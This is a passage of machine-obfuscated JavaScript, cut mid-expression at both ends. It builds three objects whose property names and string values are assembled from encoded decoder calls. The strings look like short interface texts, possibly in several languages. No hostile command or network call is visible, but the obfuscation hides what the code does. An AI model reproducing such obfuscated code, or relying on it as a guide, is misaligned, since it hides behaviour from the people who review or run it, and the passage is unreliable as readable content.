0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f